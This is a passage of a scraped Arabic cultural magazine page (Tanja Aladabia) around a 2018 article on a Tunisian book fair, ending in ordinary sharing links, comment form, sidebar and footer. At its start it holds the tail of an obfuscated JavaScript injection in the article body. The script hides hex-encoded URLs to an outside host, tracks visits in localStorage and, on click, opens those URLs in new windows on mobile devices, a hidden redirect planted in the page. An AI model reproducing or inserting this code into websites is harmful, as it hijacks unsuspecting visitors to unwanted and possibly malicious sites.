|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2018%2F10%2F17%2F%25d8%25aa%25d9%2588%25d9%2586%25d8%25b3-%25d8%25aa%25d8%25b4%25d8%25ac%25d8%25b9-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b1%25d8%25a7%25d8%25a1%25d8%25a9-%25d9%2588%25d8%25aa%25d8%25af%25d8%25b9%25d9%2585-%25d9%2582%25d8%25b7%25d8%25a7%25d8%25b9-%25d8%25a7%25d9%2584%25d9%2586%25d8%25b4%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=تونس%20تشجع%20على%20القراءة%20وتدعم%20قطاع%20النشر%20بتنظيم%20معرض%20وطني%20للكتاب&amp;url=https%3A%2F%2Faladabia.net%2F2018%2F10%2F17%2F%25d8%25aa%25d9%2588%25d9%2586%25d8%25b3-%25d8%25aa%25d8%25b4%25d8%25ac%25d8%25b9-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b1%25d8%25a7%25d8%25a1%25d8%25a9-%25d9%2588%25d8%25aa%25d8%25af%25d8%25b9%25d9%2585-%25d9%2582%25d8%25b7%25d8%25a7%25d8%25b9-%25d8%25a7%25d9%2584%25d9%2586%25d8%25b4%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2018%2F10%2F17%2F%25d8%25aa%25d9%2588%25d9%2586%25d8%25b3-%25d8%25aa%25d8%25b4%25d8%25ac%25d8%25b9-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b1%25d8%25a7%25d8%25a1%25d8%25a9-%25d9%2588%25d8%25aa%25d8%25af%25d8%25b9%25d9%2585-%25d9%2582%25d8%25b7%25d8%25a7%25d8%25b9-%25d8%25a7%25d9%2584%25d9%2586%25d8%25b4%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=تونس%20تشجع%20على%20القراءة%20وتدعم%20قطاع%20النشر%20بتنظيم%20معرض%20وطني%20للكتاب%20-%20https%3A%2F%2Faladabia.net%2F2018%2F10%2F17%2F%25d8%25aa%25d9%2588%25d9%2586%25d8%25b3-%25d8%25aa%25d8%25b4%25d8%25ac%25d8%25b9-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b1%25d8%25a7%25d8%25a1%25d8%25a9-%25d9%2588%25d8%25aa%25d8%25af%25d8%25b9%25d9%2585-%25d9%2582%25d8%25b7%25d8%25a7%25d8%25b9-%25d8%25a7%25d9%2584%25d9%2586%25d8%25b4%25d8%25b1%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2018/10/17/%d9%82%d8%a7%d9%81%d9%84%d8%a9-%d8%b9%d9%85%d9%88-%d9%87%d8%b4%d8%a7%d9%85-%d8%aa%d8%b3%d8%aa%d8%b9%d8%af-%d9%84%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d9%85%d8%af%d8%b1%d8%b3%d8%a9/" rel="prev"><span> السابق </span> <p>قافلة (عمو هشام) تستعد لاحتفالية بمدرسة سلمان الفارسي بالكفاف</p></a></div><div class="nav-next"><a href="https://aladabia.net/2018/10/17/%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d9%81%d9%8a%d8%a9-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%ad%d9%84-%d9%85/" rel="next"><span>التالي </span> <p>الجامعة الصيفية للسينما : دورة الراحل محمد اعريوس</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/10/17/%D8%AA%D9%88%D9%86%D8%B3-%D8%AA%D8%B4%D8%AC%D8%B9-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%A1%D8%A9-%D9%88%D8%AA%D8%AF%D8%B9%D9%85-%D9%82%D8%B7%D8%A7%D8%B9-%D8%A7%D9%84%D9%86%D8%B4%D8%B1/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='5313' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c0b1ac4f35" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="223"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2018/11/22/%d8%a5%d9%86%d8%b7%d9%84%d8%a7%d9%82-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a8%d8%aa/">
                                        <img src="https://aladabia.net/wp-content/uploads/2018/11/20181121_192000-510x369.jpg" alt="" title="إنطلاق مهرجان الرواد الدولي للمسرح بتكريم عبد الإله عاجل والسعدية أزكون" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2018/11/22/%d8%a5%d9%86%d8%b7%d9%84%d8%a7%d9%82-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a8%d8%aa/">إنطلاق مهرجان الرواد الدولي للمسرح بتكريم عبد الإله عاجل والسعدية أزكون</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2018/11/22/%d8%a5%d9%86%d8%b7%d9%84%d8%a7%d9%82-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a8%d8%aa/" rel="bookmark"><time class="entry-date published" datetime="2018-11-22T11:02:35+03:00">22 نوفمبر، 2018</time><time class="updated" datetime="2018-11-22T11:02:52+03:00">22 نوفمبر، 2018</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2024/08/29/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d8%ad%d9%83%d8%a7%d9%8a%d8%a7-%d8%a3%d8%b1%d9%8a%d8%ac-%d9%84%d9%84%d9%83%d8%a7%d8%aa%d8%a8-%d8%ad%d9%85%d9%8a%d8%af-%d8%a7%d9%84%d8%a8%d9%82/">
                                        <img src="https://aladabia.net/wp-content/uploads/2024/08/IMG-20240822-WA0012-510x369.jpg" alt="" title="صدور كتاب &#8220;حكايا أريج&#8221; للكاتب حميد البقالي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2024/08/29/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d8%ad%d9%83%d8%a7%d9%8a%d8%a7-%d8%a3%d8%b1%d9%8a%d8%ac-%d9%84%d9%84%d9%83%d8%a7%d8%aa%d8%a8-%d8%ad%d9%85%d9%8a%d8%af-%d8%a7%d9%84%d8%a8%d9%82/">صدور كتاب &#8220;حكايا أريج&#8221; للكاتب حميد البقالي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2024/08/29/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d8%ad%d9%83%d8%a7%d9%8a%d8%a7-%d8%a3%d8%b1%d9%8a%d8%ac-%d9%84%d9%84%d9%83%d8%a7%d8%aa%d8%a8-%d8%ad%d9%85%d9%8a%d8%af-%d8%a7%d9%84%d8%a8%d9%82/" rel="bookmark"><time class="entry-date published updated" datetime="2024-08-29T18:24:59+03:00">29 أغسطس، 2024</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2020/07/07/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b7%d9%84%d9%82-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d9%84%d8%aa%d9%88/">
                                        <img src="https://aladabia.net/wp-content/uploads/2020/07/959bafe0-e37b-4234-ac68-4f5611302335-510x369.jpg" alt="" title="وزارة الثقافة المصرية  تطلق مبادرة لتوثيق الهوية المعمارية للمناطق التراثية في مصر" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2020/07/07/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b7%d9%84%d9%82-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d9%84%d8%aa%d9%88/">وزارة الثقافة المصرية  تطلق مبادرة لتوثيق الهوية المعمارية للمناطق التراثية في مصر</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2020/07/07/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b7%d9%84%d9%82-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d9%84%d8%aa%d9%88/" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-07T18:18:02+03:00">7 يوليو، 2020</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a 